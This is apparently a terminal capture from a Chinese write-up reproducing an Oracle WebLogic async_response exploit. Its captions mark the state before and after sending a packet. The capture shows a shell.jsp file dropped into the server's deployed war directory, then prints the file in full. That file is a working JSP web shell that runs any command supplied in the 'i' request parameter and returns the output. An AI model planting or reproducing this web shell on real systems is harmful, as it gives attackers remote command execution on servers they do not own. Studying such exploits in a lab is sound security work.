 root@a9eb3d24235a:~/Oracle/Middleware/user_projects/domains/base_domain/servers/
AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war# ls
META-INF  WEB-INF 发送数据包之前
root@a9eb3d24235a:~/Oracle/Middleware/user_projects/domains/base_domain/servers/
AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war# ls
META-INF  WEB-INF  shell.jsp 发送数据包后下载成功
root@a9eb3d24235a:~/Oracle/Middleware/user_projects/domains/base_domain/servers/
AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war# cat shell.jsp
<%
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).ge
tInputStream();
        int a = -1;
        byte[] b = new byte[2048];
        out.print("<pre>");
        while((a=in.read(b))!=-1){
            out.println(new String(b));
        }
        out.print("</pre>");
%>